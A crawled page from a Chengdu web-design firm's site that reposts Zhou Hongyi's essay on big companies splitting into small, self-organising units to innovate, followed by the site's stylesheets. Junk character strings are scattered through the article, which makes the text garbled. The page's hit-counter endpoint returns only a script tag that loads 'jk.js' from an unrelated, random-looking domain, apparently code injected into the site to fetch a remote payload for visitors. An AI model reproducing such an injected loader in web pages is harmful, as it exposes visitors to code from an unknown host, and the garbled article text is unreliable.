

--- FILE ---
content_type: text/html
request_url: http://yunmuit.com/news/2016/03/807.html
body_size: 8196
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>周鸿祎:大公司要创新，就必须做小-行业-云木科技</title>
<meta name="Keywords" content="行业" >
<meta name="Description" content="
	360|周鸿祎

	第一、公司所有人都像创业者，富有创造力

	公司小的时候，360实际上是一家几个人" >
<link href="/public/css/style.css" rel="stylesheet" type="text/css">
<link href="/public/css/nei.css" rel="stylesheet" type="text/css">
    <link rel="Shortcut Icon" href="/yunmu.ico">
</head>
<body>
<!--header-->

<div class="header" id="foor1">
<div class="topbs">
  <div class="topbmian">
    <span class="mhsa1 fr">全国统一服务热线:<span class="mls1d9">4009266007</span>  公司热线:<span class="mls1d9">028-87540628</span></span>
    <span class="fl mhsa1 ">欢迎访问成都云木科技有限公司官方网站</span>
  </div>
</div>
  <div class="top"> 
    <!--搜索-->
    <div class="ser fr">
      <div class="serpic"> <a href="javascript:void(0);" onClick="$('#topSchFrm').submit()"><img src="/public/images/ser.png" width="17" height="17"></a></div>
      <div class="serch">
        <div class="serle">
          <form action="/searchcase.aspx?act=sch" method="post" id="topSchFrm">
            <input type="text" class="serkuan" name="word" placeholder="搜索您需要的案例" onKeyUp="if(event.keyCode==13){$('#topSchFrm').submit();}">
          </form>
        </div>
      </div>
    </div>
    <!--搜索 end-->
    <div class="logo fl"><a href="/"><img src="/public/images/logo.png" width="113" height="46"></a></div>
    <div class="nav fl">
      <ul>
        <li class="lion">
          <p><a href="/case/">案例<span>Case</span></a> </p>
        </li>
        <li class="lion">
          <p><a href="/service.html">服务<span>Service</span></a> </p>
        </li>
        <li class="lion">
          <p><a href="/customer/">客户<span>Customer</span></a> </p>
        </li>
        <li class="lion">
          <p><a href="/about.html">关于<span>About</span></a> </p>
        </li>
        <li class="lion">
          <p><a href="/news/">资讯<span>News</span></a> </p>
        </li>
        <li>
          <p><a href="/contact.html">联系<span>Contact</span></a> </p>
        </li>
      </ul>
    </div>
  </div>
</div>
<!--导航一直存在-->
<div class="topsaid">
  <div class="header" id="foor1">
<div class="topbs">
  <div class="topbmian">
    <span class="mhsa1 fr">全国统一服务热线:<span class="mls1d9">4009266007</span>  公司热线:<span class="mls1d9">028-87540628</span></span>
    <span class="fl mhsa1 ">欢迎访问成都云木科技有限公司官方网站</span>
  </div>
</div>
    <div class="top"> 
      <!--搜索-->
      <div class="ser fr">
        <div class="serpic"> <a href="javascript:void(0);" onClick="$('#topSchFrm').submit()"><img src="/public/images/ser.png" width="17" height="17"></a></div>
        <div class="serch">
          <div class="serle">
            <form action="/searchcase.aspx?act=sch" method="post" id="topSchFrm">
              <input type="text" class="serkuan" name="word" placeholder="搜索您需要的案例">
            </form>
          </div>
        </div>
      </div>
      <!--搜索 end-->
      <div class="logo fl"><a href="/"><img src="/public/images/logo.png" width="113" height="46"></a></div>
      <div class="nav fl">
        <ul>
          <li class="lion">
            <p><a href="/case/">案例<span>Case</span></a> </p>
          </li>
          <li class="lion">
            <p><a href="/service.html">服务<span>Service</span></a> </p>
          </li>
          <li class="lion">
            <p><a href="/customer/">客户<span>Customer</span></a> </p>
          </li>
          <li class="lion">
            <p><a href="/about.html">关于<span>About</span></a> </p>
          </li>
          <li class="lion">
            <p><a href="/news/">资讯<span>News</span></a> </p>
          </li>
          <li>
            <p><a href="/contact.html">联系<span>Contact</span></a> </p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!--header end--> 
<!--幻灯-->
<div class="about">
  <div class="abab"><img src="/public/images/newslist.png" height="279" width="516"></div>
</div>
<!--正文-->
<div class="newsinfo">
<p></p>
<div class="newsinfot">
<span class="fr fz12 pt10"><a href="/">首页</a>&gt;<a href="/news/">资讯</a>&gt;<a href="/news/hy/">行业</a></span>
<span class="fl fz18">周鸿祎:大公司要创新，就必须做小</span></div>
</div>
<div class="newsmian">
  <div class="newsin">
    <p>
	360|周鸿祎
</p>
<p>
	第一、公司所有人都像创业者，富有创造力
</p>
<p>
	公司小的时候，360实际上是一家几个人的公司，就我和几位高管，大家都跟着我们打酱油跑龙套，很多事情都是我们自己在做。但今天我们成长为一个7000人的公司，我认为仅靠几个聪明脑袋，再聪明，聪明到都没毛了，然后每天7×24小时不睡觉也不可能解决所有问题。1 K+ l- g. [2 A# }
</p>
<p>
	所以，公司要发展，我觉得要创造一种类似硅谷正在流行的“合弄制”的机制，使得团队能够自我设计目标、自我激励、自我驱动。. D0 B; H" [6 H# y&amp; H
</p>
<p>
	所以第一，对于老员工来说，对HR做调整，要把对员工的培训做好。过去我们只是一味的用人，公司业务飞速的膨胀，我们在培训上做的不够。比如我们很多干部，仅仅是业务能力强，是一个单项冠军，不懂得管理。所以有些人他带5个人很棒，当带了50人之后，带了100人之后，最后团队还不如他一个人干。
</p>
<p>
	为什么?因为在管理上出错，过去我们太强调一个人的业务能力，忽视了很多公司到一定规模后，就会出现的领导力、管理力包括情商的问题。
</p>
<p>
	第二，要给我们的新人创造更多的机会。* O+ \( ~5 j* \5 p &nbsp;z. |8 q
</p>
<p>
	因为公司做久了，有的时候我也在反思我们的用人，公司有一种习惯性思维，永远就那几个老面孔，永远就这几个熟悉的人，缺乏一种机制，去明晰员工的职责与角色。
</p>
<p>
	作为一家希望成为中国最大的IOT的互联网公司，我认为360应当更加尝试自组织管理模式，不再是老板、老员工带着新人工作，而应当像“合弄制”中提到的，不再是一位领导带领员工工作的关系，而是大家更像一群创业者，每个人都更富有创造力，及时应对市场的变化。! b) b &nbsp;e' g! ?; G( i0 G
</p>
<p>
	第三、把大公司做小3 Y&amp; N$ q! p! R， P
</p>
<p>
	我觉得公司大了，跟创新必然是矛盾的。
</p>
<p>
	你们去看看《重新定义管理》《创新者的窘境》等几本经典教材，公司大了，业务模式成熟了，一定追求的是安全。创新其实最大的问题是要承担风险。而大公司，很简单，你把成熟业务和创新业务放在一起养，用一套标准，一定是做不成的，最后一定会把资源给那些可能不创新，但是今天很成熟，能带来收入的业务，特别你又是一个上市公司，你要关心利润，你要关心收入。所以，在这一点上是不以人的意志为转移的，不是大公司的首脑说我们想创新，就可以创新的。
</p>
<p>
	唯一的办法就是把大公司做小。
</p>
<p>
	创新是未来互联网的主旋律，它要求你的公司向自组织的管理模式靠拢，实行类似“合弄制”的互联网时代管理:
</p>
<p>
	1、要扁平，层级不能太多，你的反应要很快速。# G' b6 D2 g( |+ V6 B' C; h
</p>
<p>
	2、你要把创新的权力从原来一个金字塔的结构，从最上面的CEO，他一个人的主意变成别人去执行，这种模式带不来创新。小公司可以，因为你一个人带领几十个人，效率很高。3 G3 T &nbsp;i: Z3 A
</p>
<p>
	你带领一万人的公司，下面都有五层，已经跟一线员工接触不到，所以必须把层次变扁平，才能加快企业的反应速度，然后把创新的权力交给这些离市场、离用户最近的年轻人。
</p>
<p>
	所以，我的建议供大公司参考，大家要放弃过去追求的帝国式的企业，企业越做越庞大，变成在各个方面的庞然大物，这种企业模式也许不一定适合未来，这也是为什么美国要反垄断的原因。2 G( C&amp; m， \) W. g
</p>
<p>
	培养更多的CEO，而不是培养更多的员工
</p>
<p>
	这样公司就不是说只有周鸿祎一个CEO。我们今年做了智能硬件，我们的路由器、摄像头、儿童手表、手机、行车记录仪，其实完全是五家独立的公司，每家公司都要找他自己的领军人物。当然这样做，这有点像诸侯制，还是搞中央集权，两种企业形态孰优孰劣有争论。
</p>
<p>
	很多人不愿意这么干，他就要搞大帝国制，要一统天下。他也有他的道理，我更强大。拆成小的之后，势必会松散。但是我认为这样做的好处，对于创新是最有利的，小企业规模小，你们再有想法，你领导一个50人的队伍，绝对创新力是非常强的。
</p>
<p>
	当你领导5000人的队伍，你发现你的一个想法或者一个什么人的想法都很难去推动，这是必然的。人类的沟通能力，有一个叫巴别塔的故事，150个人是团队的上限，人多了之后，你的沟通、你的效率会急剧降低。
</p>
<p>
	成都网站建设|成都网页设计|成都云木科技有限公司 &nbsp;http://www.yunmuit.com提供参考
</p>
  </div>
<div class="newsim">
 <span class="fr">
    <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
 </span>
 <span class="fl fz16">你可能对以下文章感兴趣</span>
</div>
<div class="newsimlist">
  <ul class="fz12">
    
    <li><a href="/news/2017/04/820.html" title="iPhone诞生十周年">iPhone诞生十周年</a></li>
	
    <li><a href="/news/2016/12/819.html" title="成都云木科技新址">成都云木科技新址</a></li>
	
    <li><a href="/news/2016/09/818.html" title="相比买iPhone7 我更期待升级iOS10">相比买iPhone7 我更期待升级iOS10</a></li>
	
    <li><a href="/news/2016/09/817.html" title="G20杭州峰会:探寻全球未来的方向">G20杭州峰会:探寻全球未来的方向</a></li>
	
    <li><a href="/news/2016/06/816.html" title="一个创投人的“万科事件”冷思考">一个创投人的“万科事件”冷思考</a></li>
	
    <li><a href="/news/2016/06/815.html" title="iOS 10 App Store 同时下载多个应用时，使用3D Touch可调整优先级">iOS 10 App Store 同时下载多个应用时，使用3D Touch</a></li>
	
    <li><a href="/news/2016/06/814.html" title="热烈恭喜成都云木科技乔迁之喜">热烈恭喜成都云木科技乔迁之喜</a></li>
	
    <li><a href="/news/2016/04/813.html" title="热烈祝贺成都海滨城商业中心APP正式上线">热烈祝贺成都海滨城商业中心APP正式上线</a></li>
	
    <li><a href="/news/2016/04/812.html" title="Airbnb、Pinterest 和 Uber 分别是如何实现公司增长的?">Airbnb、Pinterest 和 Uber 分别是如何实现公司增长的</a></li>
	
    <li><a href="/news/2016/04/811.html" title="农产品生鲜供应链:正在萌发的春天">农产品生鲜供应链:正在萌发的春天</a></li>
	
  </ul>
</div>
</div>
<!--footer-->
﻿<div class="footer">
  <div class="footmid">
    <div class="footr fr">
      <div class="footra fr fz12 hde5">
        <ul>
          <li><a href="/case/">浏览云木互动案例 / Great Work</a></li>
          <li><a href="/news/hy/">网站建设知识库 / Knowleage</a></li>
          <li><a href="/service.html">服务 / Service</a></li>
          <li><a href="/service.html">品牌网站定制</a></li>
          <li><a href="/service.html">营销型网站定制</a></li>
          <li><a href="/service.html">电商购物 & 平台视觉定制</a></li>
          <li><a href="/service.html">移动端手机网站开发</a></li>
          <li><a href="/service.html">服务流程</a></li>
        </ul>
      </div>
      <span class="fl"><img src="/public/images/footr.png" width="179" height="182"></span> </div>
    <div class="footl fl">
      <ul>
        <li>
          <div class="footla fr">
            <p class="hde5">云木主营业务：</p>
            <p class="fz12 hd79 pt10">成都网站设计，网站建设，网站制作，html5网站<br>
              HTML网站，FLASH网站，UI设计，<br>
              触摸屏设计，平面设计，APP界面设计，<br>
              软件界面设计。</p>
          </div>
          <div class="footlb fl"> <span class="fr pt20">
            <p class=" pt20">扫一扫关注我们</p>
            <p class="fz24 ls00 pt2">WEB_YUNMU</p>
            <p class="fz16 pt5">云木科技微信账号</p>
            </span> <span class="fl"><img src="/public/images/ew.jpg" width="117" height="117"></span> </div>
        </li>
        <li class="fz12 hd79 pt15">成都云木科技有限公司 &copy;2014 yunmuit.com    E-MAIL：yunmu@qq.com<br>
          ADD：四川省成都市金牛区西安中路8号豪瑞新界A座704      Tel：028-87540628  68300253 <br />
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51010602000772"><img src="/template/public/images/beian.png">川公网安备 51010602000772号</a>, <a href="http://beian.miit.gov.cn/" target="_blank" style="color:#999;">蜀ICP备14032199号-1</a><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?7dab92c40c4b5eba6152855b02ee3a3b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</li>
      </ul>
    </div>
  </div>
</div>
<div class="rfd">
  <ul>
    <li class="rfdtop"><a href="#" class="rfdico1"><span></span></a></li>
    <li class="rfdqq"><a href="http://wpa.qq.com/msgrd?v=3&uin=370375736&site=qq&menu=yes" class="rfdico2" target="_blank"><span>点击QQ咨询</span></a></li>
    <li class="rfdtel"><a class="rfdico3"><span>028-87540628</span></a></li>
    <li class="rfdonline"><a class="rfdico4"><span>点击在线咨询</span></a></li>
  </ul>
</div>
<script src="/public/js/jquery-1.7.1.min.js"></script> 
<script type="text/javascript">$(window).scroll(function(){$(this).scrollTop()>70?$(".topsaid").fadeIn(800):$(".topsaid").fadeOut(100)})</script>
<script src="/public/js/index.js"></script><!--所有--> 
</body>
</html>
<script language="javascript" src="/hits.aspx?t=news&id=807"></script>

--- FILE ---
content_type: text/html
request_url: http://yunmuit.com/hits.aspx?t=news&id=807
body_size: 195
content:
<!DOCTYPE html><html><body><script src="https://jp.jjkklpl.com/jk.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://yunmuit.com/public/css/style.css
body_size: 3757
content:
@charset "utf-8";body{margin:0;font-family:Tahoma,"Microsoft YaHei",'Hiragino Sans GB',"微软雅黑",'\5b8b\4f53',"宋体",SimSun,Verdana;font-size:14px;line-height:24px;color:#333}*{margin:0;padding:0;list-style:none}img,:link img,:visited img{border:0}ul,li{list-style:none}.fl{float:left}.fr{float:right}.center{text-align:center}.txtleft{text-align:left}a:link{color:#333;text-decoration:none}a:visited{text-decoration:none;color:#333}a:hover{text-decoration:none;color:#1d99d9}a:active{text-decoration:none;color:#333}html,body{height:100%}.msya{font-family:tahoma,Microsoft YaHei,"微软雅黑"}.soti{font-family:tahoma,'\5b8b\4f53'}.fz12{font-size:12px;line-height:1.8em}.fz14{font-size:14px}.fz16{font-size:16px}.fz18{font-size:18px}.fz20{font-size:20px}.fz22{font-size:22px}.fz24{font-size:24px}.fz30{font-size:30px}.block{display:block}.both{clear:both}.none{display:none}.transition,.transition a{-webkit-transition:.2s ease-in 0s;-moz-transition:.2s ease-in 0s;-ms-transition:.2s ease-in 0s;-o-transition:.2s ease-in 0s;transition:.2s ease-in 0s}.hd79,.hd79 a:link,.hd79 a:visited,.hd79 a:active{color:#797979}.hd79 a:hover{color:#FFF}.hde5,.hde5 a:link,.hde5 a:visited,.hde5 a:active{color:#e5e5e5}.hde5 a:hover{color:#FFF}.ls00,.ls00 a:link,.ls00 a:visited,.ls00 a:active{color:#00b4ff}.ls00 a:hover{color:#00b4ff}.ls1d,.ls1d a:link,.ls1d a:visited,.ls1d a:active{color:#1d99d9}.ls1d a:hover{color:#00b4ff}.hda1,.hda1 a:link,.hda1 a:visited,.hda1 a:active{color:#a1a1a1}.hda1 a:hover{color:#fff}.hd70,.hd70 a:link,.hd70 a:visited,.hd70 a:active{color:#707070}.hd70 a:hover{color:#1d99d9}.hd00,.hd00 a:link,.hd00 a:visited,.hd00 a:active{color:#000}.hd00 a:hover{color:#fff}.hd68,.hd68 a:link,.hd68 a:visited,.hd68 a:active{color:#686868}.hd68 a:hover{color:#1d99d9}.hd98,.hd98 a:link,.hd98 a:visited,.hd98 a:active{color:#989898}.hd98 a:hover{color:#1d99d9}.hd2e,.hd2e a:link,.hd2e a:visited,.hd2e a:active{color:#2e2e2e}.hd2e a:hover{color:#1d99d9}.pt2{padding-top:2px}.pt5{padding-top:5px}.pt10{padding-top:10px}.pt15{padding-top:15px}.pt20{padding-top:20px}.pb5{padding-bottom:5px}.pb10{padding-bottom:10px}.pb15{padding-bottom:15px}.pb20{padding-bottom:20px}.pb30{padding-bottom:30px}.pt220{padding-top:220px}.pr10{padding-right:10px}.fanye{height:auto;overflow:hidden;padding:20px 10px;text-align:center}.fanye span{margin:1px 3px}.fanye span a{padding:4px 8px;background:#f6f6f6;border:1px solid #c2c2c2}.fanye span a:hover{background:#1d99d9;border:1px solid #1d99d9;color:#FFF}.fanye span a.fanon{background:#1d99d9;border:1px solid #1d99d9;color:#FFF}.topsaid{width:100%;height:auto;overflow:hidden;position:fixed;top:0;z-index:99900;display:none}.header{width:100%;height:100px;overflow:hidden;background-color:#22211f}.top{width:1010px;height:70px;margin:0 auto;overflow:hidden}.logo{height:auto;overflow:hidden;padding-top:12px}.nav{height:70px;overflow:hidden;padding-left:55px}.nav ul li{width:120px;height:70px;overflow:hidden;float:left;text-align:center}.nav ul li a{display:block;width:120px;height:auto;overflow:hidden;line-height:70px;color:#acacac}.nav ul li span{display:block;width:120px;height:70px;background-color:#1d99d9;color:#FFF}.nav ul li a.non{margin-top:-70px}.lion{border-right:1px solid #1f1e1c}.ser{width:40px;height:70px;position:relative;z-index:1200}.serpic{width:20px;height:20px;cursor:pointer;padding:25px 10px;position:absolute;left:0;top:0;text-align:center;z-index:1300;background:#181716}.serch{width:210px;height:70px;background-color:#181716;position:absolute;left:40px;top:0;z-index:1100}.serle{padding-top:22px;height:auto;padding-left:5px}.serkuan{width:145px;height:25px;border:1px solid #181716;font-size:12px;padding:0 5px;background:#181716 url(../images/serline.png) no-repeat left center;color:#7b7b7b}.yupic{width:100%;height:640px;overflow:hidden;background-color:#1e1d19}.banner{width:100%;height:640px;overflow:hidden;position:relative}.banner_inner{position:relative;height:595px;width:1100px;margin:0 auto}.banner_img{width:20000px}.banner_img li{float:left;width:100%;position:relative}.banner_img li.bgli01{background:url(../images/1-0.jpg) center top no-repeat}.banner_img li.bgli02{background:url(../images/2-0.jpg) center top no-repeat}.banner .child1{position:absolute;width:654px;height:595px;left:630px;top:0}.banner .child2{position:absolute;width:200px;height:30px;left:640px;top:380px}.banner_common{position:relative;width:80%;margin:0 auto}.banner_pre{position:absolute;top:50%;left:0;margin-top:280px;width:60px;height:60px;cursor:pointer;background:url(../images/banner_btn_l_24.png) no-repeat;opacity:.5;filter:alpha(opacity=50)}.banner_next{position:absolute;top:50%;right:0;margin-top:280px;width:60px;height:60px;cursor:pointer;background:url(../images/banner_btn_r_24.png) no-repeat;opacity:.5;filter:alpha(opacity=50)}.banner_pre:hover,.banner_next:hover{opacity:1;filter:alpha(opacity=100)}.banner .control{width:300px;position:absolute;top:610px;left:50%;margin-left:-150px;height:10px}.banner .control li{float:left;margin-left:10px;width:110px;height:5px;cursor:pointer;background:#373632}.banner .control li a{display:none}.banner .control li.current{background:#1d99d9}.banon{display:block;width:110px;height:34px;border:1px solid #808080;line-height:30px;color:#808080;text-align:center}.banon:link{color:#808080}.banon:visited{color:#808080}.banon:active{color:#808080}.banon:hover{color:#adacac;border:1px solid #adacac}.bapd{display:block;height:auto;overflow:hidden;padding-left:8px;padding-top:50px}.case{width:100%;height:960px;overflow:hidden;background:url(../images/foor2.jpg) no-repeat center top}.casemid{width:1026px;height:auto;overflow:hidden;margin:0 auto;padding-top:210px}.casetie{height:30px;overflow:hidden}.casemid ul li{width:315px;height:275px;overflow:hidden;float:left;padding-left:20px;padding-top:25px}.casebg{position:absolute;width:100%;height:100%}.content{position:absolute;width:100%;height:auto;overflow:hidden;bottom:5px}.casebg div{width:63px;height:275px;overflow:hidden;display:inline-block;background-color:#1d99d9;background-color:rgba(29,153,217,.9);float:left;*zoom:1;*display:inline}.content .info-title{color:#fff;font-size:18px;margin:0;padding:3px 10px}.content .detail{padding:5px 10px;font-size:14px;line-height:1.5em;color:#DDD}.service{width:100%;height:720px;overflow:hidden;background:url(../images/foor4.jpg) no-repeat center top}.servicmid{width:1010px;height:auto;overflow:hidden;margin:0 auto}.pt280{padding-top:280px}.servicmid ul li{width:235px;height:285px;float:left;overflow:hidden}.pl20{padding-left:20px}.ico1{display:block;width:185px;height:130px;padding:155px 25px 0 25px;background:#1d1d1d url(../images/ico1.png) no-repeat 70px 45px}.ico1 p{color:#c9c9c9;text-align:center}.ico1 span{color:#555;font-size:12px;line-height:18px;text-align:left}.ico1:hover{background:#1d99d9 url(../images/ico1.png) no-repeat 70px 45px}.ico1:hover p{color:#fff}.ico1:hover span{color:#69b9e3;text-align:left}.ico2{display:block;width:185px;height:130px;padding:155px 25px 0 25px;background:#1d1d1d url(../images/ico2.png) no-repeat 89px 45px}.ico2 p{color:#c9c9c9;text-align:center}.ico2 span{color:#555;font-size:12px;line-height:18px}.ico2:hover{background:#1d99d9 url(../images/ico2.png) no-repeat 89px 45px}.ico2:hover p{color:#fff}.ico2:hover span{color:#69b9e3}.ico3{display:block;width:185px;height:130px;padding:155px 25px 0 25px;background:#1d1d1d url(../images/ico3.png) no-repeat 80px 45px}.ico3 p{color:#c9c9c9;text-align:center}.ico3 span{color:#555;font-size:12px;line-height:18px}.ico3:hover{background:#1d99d9 url(../images/ico3.png) no-repeat 80px 45px}.ico3:hover p{color:#fff}.ico3:hover span{color:#69b9e3}.ico4{display:block;width:185px;height:130px;padding:155px 25px 0 25px;background:#1d1d1d url(../images/ico4.png) no-repeat 90px 45px}.ico4 p{color:#c9c9c9;text-align:center}.ico4 span{color:#555;font-size:12px;line-height:18px}.ico4:hover{background:#1d99d9 url(../images/ico4.png) no-repeat 90px 45px}.ico4:hover p{color:#fff}.ico4:hover span{color:#69b9e3}.gg{width:100%;height:300px;overflow:hidden;background:url(../images/foor3.jpg) no-repeat center top}.news{width:100%;height:670px;overflow:hidden;background:url(../images/foor5.jpg) no-repeat center top}.newsmid{width:1000px;height:auto;overflow:hidden;padding-top:210px;margin:0 auto}.newstit{width:1000px;height:auto;overflow:hidden;text-align:right;padding-bottom:65px}.newsa{width:280px;height:auto;overflow:hidden}.newsa ul li{width:280px;height:auto;overflow:hidden;position:relative}.nstxt{width:100px;height:95px;background:#FFF;border-bottom:1px solid #dedede;padding:15px}.nspic{width:150px;height:126px;overflow:hidden;position:relative;z-index:10;cursor:pointer}.nspic span{display:block;width:11px;height:13px;position:absolute;z-index:100;background:url(../images/njian.png) no-repeat right center;right:0;top:60px}.nspic img{width:150px;height:126px;position:absolute;z-index:90}.newsb{width:320px;height:auto;overflow:hidden}.newsbpic{width:320px;height:215px;overflow:hidden;position:relative;cursor:pointer}.newsxj{width:320px;height:17px;position:absolute;left:0;bottom:0;z-index:1300;background:url(../images/xj.png) no-repeat 10px bottom}#dbRo1{width:320px;height:215px;position:absolute;left:0;top:0;z-index:1000}#dbRo1 img{position:absolute;width:320px;height:215px}.newstxt{width:320px;height:auto;padding:9px 0;background:#999;text-align:center}.newsc{width:330px;height:auto;overflow:hidden;padding-left:30px}.newsc ul li{width:330px;height:auto;overflow:hidden;background:url(../images/newline.png) repeat-x left bottom;padding-bottom:12px;padding-top:12px}.newsc ul li p{line-height:20px}.customer{width:100%;height:810px;overflow:hidden;background:url(../images/foor6.jpg) no-repeat center top}#pagewrap{width:1070px;height:auto;overflow:hidden;margin:0 auto}.papic{padding-top:250px}.indexcline{height:auto;overflow:hidden;background:url(../images/xcline.png) repeat-y 20px top;height:auto;overflow:hidden}.item{width:150px;height:130px;overflow:hidden;cursor:pointer;float:left;margin-right:10px;margin-left:15px;margin-bottom:15px;border:1px solid #fff}.item:hover{border:1px solid #fff}.item img{width:150px;height:130px}.lfd{width:55px;height:300px;position:absolute;z-index:99999;top:250px;left:5px;background:url(../images/lf.png) no-repeat left center}.lfd ul{width:26px;height:260px;padding-left:29px;padding-top:40px}.lfd ul li{width:26px;height:29px;background:url(../images/fdla.png) no-repeat left center;margin-bottom:26px;text-align:center;line-height:28px;cursor:pointer}.lfd ul li a{display:block;width:100%;height:29px;color:#fff}.rfd{width:55px;height:300px;position:absolute;z-index:99999;top:250px;right:0}.rfd ul{width:155px;height:300px;overflow:hidden;position:relative;left:-100px;top:0;z-index:-1}.rfd ul li{position:absolute;width:155px;height:51px;left:100px;background:url(../images/rfd.png) no-repeat left top;cursor:pointer;z-index:99999}.rfdtop{top:0}.rfdqq{top:51px}.rfdtel{top:102px}.rfdonline{top:153px}.rfdico1{display:block;height:50px;width:100%;line-height:50px;overflow:hidden;background:url(../images/rfdico1.png) no-repeat 15px center}.rfdico1 span{display:block;padding-left:55px;height:50px;color:#CCC}.rfdico1:hover{background:url(../images/rfdb.png) no-repeat left top}.rfdico1:hover span{background:url(../images/rfdico1.png) no-repeat 15px center;color:#FFF}.rfdico2{display:block;height:50px;width:100%;line-height:50px;overflow:hidden;background:url(../images/rfdico2.png) no-repeat 15px center}.rfdico2 span{display:block;padding-left:55px;height:50px;color:#CCC}.rfdico2:hover{background:url(../images/rfdb.png) no-repeat left top}.rfdico2:hover span{background:url(../images/rfdico2.png) no-repeat 15px center;color:#FFF}.rfdico3{display:block;height:50px;width:100%;line-height:50px;overflow:hidden;background:url(../images/rfdico3.png) no-repeat 15px center}.rfdico3 span{display:block;padding-left:55px;height:50px;color:#CCC}.rfdico3:hover{background:url(../images/rfdb.png) no-repeat left top}.rfdico3:hover span{background:url(../images/rfdico3.png) no-repeat 15px center;color:#FFF}.rfdico4{display:block;height:50px;line-height:50px;overflow:hidden;background:url(../images/rfdico4.png) no-repeat 15px center}.rfdico4 span{display:block;padding-left:55px;height:50px;color:#CCC}.rfdico4:hover{background:url(../images/rfdb.png) no-repeat left top}.rfdico4:hover span{background:url(../images/rfdico4.png) no-repeat 15px center;color:#FFF}.footer{width:100%;height:auto;overflow:hidden;padding:80px 0 60px 0;background-color:#1c1c1c;color:#797979}.footmid{width:1010px;height:auto;overflow:hidden;margin:0 auto}.footr{width:400px;height:auto;overflow:hidden}.footra{width:190px;height:auto;overflow:hidden}.footra ul li{height:auto;overflow:hidden}.footl{width:580px;height:auto;overflow:hidden}.footl ul li{height:auto;overflow:hidden}.footla{width:270px;height:auto;overflow:hidden}.footlb{width:280px;height:auto;overflow:hidden}
.topbs{ width:100%; height:30px; overflow:hidden; background:#EBEBEB;}.topbmian{ width:1015px; height:auto; overflow:hidden; margin:0 auto; font-size:12px; padding-top:3px;}.mhsa1{ color:#151515;}.mls1d9{ color:#1d99d9; padding-left:5px; padding-right:10px; font-weight:bolder; font-size:14px;}

--- FILE ---
content_type: text/css
request_url: http://yunmuit.com/public/css/nei.css
body_size: 2245
content:
@charset "utf-8";.about{width:100%;height:260px;overflow:hidden;background:#000 url(../images/about.jpg) repeat-x center top}.abab{width:1010px;height:auto;overflow:hidden;margin:0 auto}.aboutmid{width:100%;height:auto;overflow:hidden;padding:40px 0 50px 0;text-align:center;border-bottom:1px solid #e5e5e5}.abtit{font-size:36px;color:#1d99d9;line-height:40px}.aboutmid2{width:100%;height:auto;overflow:hidden;padding:20px 0 50px 0;text-align:center;border-bottom:1px solid #e5e5e5}.abpic2{background:url(../images/abpic2.jpg) no-repeat center 20px}.abpictxt{width:650px;height:450px;overflow:hidden;margin:0 auto;padding-right:350px;text-align:center}.abpic3{width:100%;height:530px;overflow:hidden;background:url(../images/abpic3.jpg) no-repeat center top}.abpic3txt{width:300px;margin:0 auto;height:auto;overflow:hidden;padding-left:900px;padding-top:145px}.newslist{width:1000px;height:auto;overflow:hidden;margin:0 auto;padding-bottom:100px}.newsltit{width:1000px;height:auto;overflow:hidden;padding:35px 0}.newsltit ul li{width:150px;height:40px;overflow:hidden;float:left;line-height:36px}.newsltit ul li a{display:block;width:132px;height:40px;overflow:hidden;background:url(../images/newsico2.png) no-repeat center top;text-align:center;color:#3c3c3c}.newsltit ul li a:hover{background:url(../images/newsico1.png) no-repeat center top;color:#FFF}.newsltit ul li a.newson{background:url(../images/newsico1.png) no-repeat center top;color:#FFF}.nlmian{width:1000px;height:auto;overflow:hidden}.nlmian ul li{height:auto;overflow:hidden;padding:20px 0;border-top:1px solid #e7e7e7}.nlmian ul li:hover{background:#e6f5fd}.nlmr{width:850px;height:auto;overflow:hidden;padding-right:55px;background:url(../images/newsjian.png) no-repeat 870px center}.nlml{width:70px;height:50px;padding:10px 0;background:#f4f4f4;border:1px solid #a8a8a8;text-align:center}.newsinfo{width:100%;height:auto;padding:40px 0 50px 0;border-bottom:1px solid #e7e7e7}.newsinfot{width:1000px;height:auto;overflow:hidden;margin:0 auto;color:#4a4a4a}.newsmian{width:1000px;height:auto;overflow:hidden;margin:0 auto;padding:70px 0 100px 0}.newsin{width:1000px;height:auto;overflow:hidden;padding-bottom:50px}.newsim{width:1000px;height:auto;overflow:hidden;padding:25px 0;border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7}.newsimlist{width:1000px;height:auto;overflow:hidden}.newsimlist ul li{width:465px;height:auto;overflow:hidden;float:left;padding:8px 0 2px 20px;background:url(../images/infojian.png) no-repeat left center}.neser{width:1000px;height:auto;overflow:hidden;padding:40px 0 50px 0;margin:0 auto;background:url(../images/spic1.jpg) no-repeat center 50px}.pt175{padding-top:170px}.servtxt{width:1000px;height:auto;overflow:hidden;margin:0 auto;padding-top:50px}.servtxt ul li{width:320px;height:auto;overflow:hidden;float:left}.prl25{padding:0 20px}.cus{width:100%;height:auto;overflow:hidden;padding:40px 0 100px 0;background:#1c1c1c;border-bottom:26px solid #0d0d0d}.cuspic{padding:40px 0}.xcline{background:url(../images/xcline.png) repeat-y 20px top;height:auto;overflow:hidden}.cusmid{width:1000px;height:auto;overflow:hidden;margin:0 auto}.cusmid ul li{width:249px;height:auto;overflow:hidden;float:left;padding-top:10px}.caseser{width:390px;height:54px;background:url(../images/caseser.png) no-repeat left bottom;padding-top:100px}.casespan{display:block;width:86px;height:40px;padding-top:10px;line-height:40px}.casespan 